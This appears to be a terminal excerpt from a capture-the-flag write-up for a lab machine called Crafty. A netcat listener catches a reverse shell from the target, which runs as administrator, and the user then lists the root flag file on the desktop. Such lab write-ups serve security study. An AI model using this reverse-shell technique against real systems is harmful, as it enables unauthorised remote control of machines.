 kali … Crafty exploit RunasCs bash
┌──(kali㉿kali)-[~/Box_Notes/Crafty/exploit/RunasCs]
└─$ rlwrap nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.11.249 49696
Microsoft Windows [Version 10.0.17763.5328]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
crafty\administrator

C:\Windows\system32>cd C:\users\Administrator\Desktop
cd C:\users\Administrator\Desktop

C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is C419-63F6

 Directory of C:\Users\Administrator\Desktop

02/05/2024  07:05 AM    <DIR>          .
02/05/2024  07:05 AM    <DIR>          ..
04/04/2024  07:02 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   3,744,157,696 bytes free